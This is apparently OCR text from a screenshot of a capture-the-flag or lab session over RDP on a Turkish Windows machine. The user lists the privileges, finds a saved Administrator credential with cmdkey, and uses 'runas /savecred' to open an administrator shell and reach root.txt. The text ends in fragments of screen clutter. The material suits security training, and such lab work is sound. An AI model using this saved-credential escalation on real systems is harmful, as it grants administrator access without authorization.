 FreeRDP: 192.168.2.67
Geri
Dönüşü...
user
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami /priv
AYRICALIK BİLGİLERİ
----------------------
Ayrıcalık Adı Açıklama Durum
============================= ================================== ==========
SeShutdownPrivilege Sistemi kapat Devre Dışı
SeChangeNotifyPrivilege Çapraz geçiş denetimini atla Etkin
SeUndockPrivilege Bilgisayarı takma biriminden çıkar Devre Dışı
SeIncreaseWorkingSetPrivilege İşlem çalışma kümesini artır Devre Dışı
SeTimeZonePrivilege Saat dilimini değiştir Devre Dışı
PS C:\Windows\System32\WindowsPowerShell\v1.0> cmdkey /list
Depolanan geçerli kimlik bilgileri:
Hedef: Domain:interactive=RUNAS-PC\Administrator
Tür: Etki Alanı Parolası
Kullanıcı: RUNAS-PC\Administrator
PS C:\Windows\System32\WindowsPowerShell\v1.0> runas /user:Administrator /savecr
ed cmd.exe
cmd.exe, "RUNAS-PC\Administrator" kullanıcısı olarak başlatılmaya çalışılıyor .
..
PS C:\Windows\System32\WindowsPowerShell\v1.0>
Yönetici: cmd.exe (RUNAS-PC\Administrator olarak çalışıyor)
'ls' iç ya da dış komut, çalıştırılabilir
program ya da toplu iş dosyası olarak tanınmıyor.
C:\Users\Administrator\Desktop>cat *
'cat' iç ya da dış komut, çalıştırılabilir
program ya da toplu iş dosyası olarak tanınmıyor.
C:\Users\Administrator\Desktop>dir
C sürücüsündeki birimin etiketi yok.
Birim Seri Numarası: 542C-C630
C:\Users\Administrator\Desktop dizini
08.10.2024 18:12 <DIR> .
08.10.2024 18:12 <DIR> ..
08.10.2024 17:09 24 root.txt
1 Dosya 24 bayt
2 Dizin 20.982.054.912 bayt boş
s 7
601
ğil
DE
01:27
30.06.2025